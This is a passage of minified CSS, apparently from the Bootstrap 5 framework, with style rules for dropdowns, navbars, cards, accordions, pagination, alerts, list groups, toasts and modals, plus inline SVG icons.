1rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{color:#fff;background-color:rgba(255,255,255,.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;background:0 0;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:0 0;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem;transition:box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem 1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-.25rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1rem}.card-header{padding:.5rem 1rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding:.5rem 1rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.5rem;margin-bottom:-.5rem;margin-left:-.5rem;border-bottom:0}.card-header-pills{margin-right:-.5rem;margin-left:-.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-group>.card{margin-bottom:.75rem}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#212529;text-align:left;background-color:#fff;border:0;border-radius:0;overflow-anchor:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125)}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(180deg)}.accordion-button::after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform .2s ease-in-out}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.accordion-header{margin-bottom:0}.accordion-item{margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.accordion-item:last-of-type{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:0 0;margin-bottom:1rem;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider, "/")}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;color:#0d6efd;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:#0a58ca;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;color:#0a58ca;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.35em .65em;font-size:.75em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{color:#084298;background-color:#cfe2ff;border-color:#b6d4fe}.alert-primary .alert-link{color:#06357a}.alert-secondary{color:#41464b;background-color:#e2e3e5;border-color:#d3d6d8}.alert-secondary .alert-link{color:#34383c}.alert-success{color:#0f5132;background-color:#d1e7dd;border-color:#badbcc}.alert-success .alert-link{color:#0c4128}.alert-info{color:#055160;background-color:#cff4fc;border-color:#b6effb}.alert-info .alert-link{color:#04414d}.alert-warning{color:#664d03;background-color:#fff3cd;border-color:#ffecb5}.alert-warning .alert-link{color:#523e02}.alert-danger{color:#842029;background-color:#f8d7da;border-color:#f5c2c7}.alert-danger .alert-link{color:#6a1a21}.alert-light{color:#636464;background-color:#fefefe;border-color:#fdfdfe}.alert-light .alert-link{color:#4f5050}.alert-dark{color:#141619;background-color:#d3d3d4;border-color:#bcbebf}.alert-dark .alert-link{color:#101214}@-webkit-keyframes progress-bar-stripes{0%{background-position-x:1rem}}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#0d6efd;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:1s linear infinite progress-bar-stripes;animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>li::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.5rem 1rem;color:#212529;text-decoration:none;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#084298;background-color:#cfe2ff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#084298;background-color:#bacbe6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#084298;border-color:#084298}.list-group-item-secondary{color:#41464b;background-color:#e2e3e5}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#41464b;background-color:#cbccce}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#41464b;border-color:#41464b}.list-group-item-success{color:#0f5132;background-color:#d1e7dd}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#0f5132;background-color:#bcd0c7}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0f5132;border-color:#0f5132}.list-group-item-info{color:#055160;background-color:#cff4fc}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#055160;background-color:#badce3}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#055160;border-color:#055160}.list-group-item-warning{color:#664d03;background-color:#fff3cd}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#664d03;background-color:#e6dbb9}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#664d03;border-color:#664d03}.list-group-item-danger{color:#842029;background-color:#f8d7da}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#842029;background-color:#dfc2c4}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#842029;border-color:#842029}.list-group-item-light{color:#636464;background-color:#fefefe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#636464;background-color:#e5e5e5}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#636464;border-color:#636464}.list-group-item-dark{color:#141619;background-color:#d3d3d4}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#141619;background-color:#bebebf}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#141619;border-color:#141619}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#000;background:transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:.25rem;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{width:350px;max-width:100%;font-size:.875rem;pointer-events:auto;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .5rem 1rem rgba(0,0,0,.15);border-radius:.25rem}.toast:not(.showing):not(.show){opacity:0}.toast.hide{display:none}.toast-container{width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{display:flex;align-items:center;padding:.5rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-header .btn-close{margin-right:-.375rem;margin-left:.75rem}.toast-body{padding:.75rem;word-wrap:break-word}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1060;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1050;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .btn-close{padding:.5rem .5rem;margin:-.5rem -.5rem -.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 